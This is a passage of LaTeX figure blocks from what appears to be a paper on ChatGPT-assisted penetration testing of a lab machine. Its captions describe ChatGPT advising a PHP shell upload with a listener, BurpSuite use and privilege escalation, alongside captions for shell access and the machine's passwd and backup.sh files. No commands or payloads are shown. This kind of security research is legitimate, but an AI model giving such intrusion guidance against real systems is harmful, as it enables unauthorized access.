\includegraphics[width=1\textwidth]{}
\caption{ChatGPT's suggested steps following a successful online login}
\label{next_steps_after_online_login}
\end{figure}

\FloatBarrier

\begin{figure}[tbp!]
\centering
\includegraphics[width=1\textwidth]{}
\caption{ChatGPT’s suggestion to upload a PHP shell and set up a listener}
\label{ChatGTP_suggest_uploading_phpShell}
\end{figure}

\afterpage{
  \begin{figure}[htp!]
  \vspace{-5mm}
  \centering
  \includegraphics[width=\textwidth]{}
  \caption{ChatGPT’s guidance on using BurpSuite}
  \label{ChatGPT_guide_on_Burpsuite}
  \vspace{-5mm}
  \end{figure}
}

\afterpage{
  \begin{figure}[htp!]
  \vspace{-5mm}
  \centering
  \includegraphics[width=\textwidth]{}
  \caption{BurpSuite displays the stored URL}
  \label{Burpsuite_shows_stored_url}
  \vspace{-5mm}
  \end{figure}
}

\afterpage{
  \begin{figure}[htp!]
  \vspace{-5mm}
  \centering
  \includegraphics[width=\textwidth]{}
  \caption{Shell access achieved on a limited account}
  \label{gained4440phpshell}
  \vspace{-5mm}
  \end{figure}
}

\FloatBarrier


\FloatBarrier
\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{Requesting ChatGPT’s assistance with privilege escalation techniques}
\label{AskChatGPTtoElevateAccess}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s detailed response for privilege escalation}
\label{ChatGPT_response_elevating_access}
\end{figure}
\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{\texttt{passwd} file showing the user \texttt{grimmie}}
\label{academy_passwd_file}
\end{figure}

\begin{figure}[htbp!]
\centering
\includegraphics[width=\textwidth]{}
\caption{\texttt{backup.sh} file located in \texttt{/home/grimmie}}
\label{back_up_sh}
\end{figure}

\begin{figure}[htbp!]
\centering
